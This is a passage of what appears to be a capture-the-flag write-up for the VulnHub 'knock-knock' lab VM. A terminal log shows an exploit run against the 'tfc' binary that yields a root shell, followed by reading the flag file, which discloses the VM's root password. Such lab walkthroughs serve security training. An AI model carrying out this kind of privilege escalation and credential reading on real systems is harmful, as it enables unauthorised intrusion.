 jason@knockknock:~$ ./tfc exp.tfc pwn.tfc
# id
uid=1000(jason) gid=1000(jason) euid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(jason)
# cd root
/bin/sh: 2: cd: can't cd to root
# ls
checksec.sh  exp.tfc  in.tfc  in2.tfc  out.tfc  out2.tfc  pwn.tfc  tfc
# ls /root
crpt.py  server.py  start.sh  the_flag_is_in_here
# ls /root/the_flag_is_in_here
qQcmDWKM5a6a3wyT.txt
# cat /root/the_flag_is_in_here/qQcmDWKM5a6a3wyT.txt
knock-knock!
Hooray you got the flag!
Hope you had as much fun r00ting this as I did making it!
Feel free to hit me up in #vulnhub @ zer0w1re
Gotta give a big shout out to c0ne, who helpped to make the tfc binary challenge,
as well as rasta_mouse, and recrudesce for helping to find bugs and test the VM :)
root password is "qVx4UJ*zcUdc9#3C$Q", but you should already have a shell, right? ;)
#
KALI LINUX™
“the quieter you become, the more you are able to hear”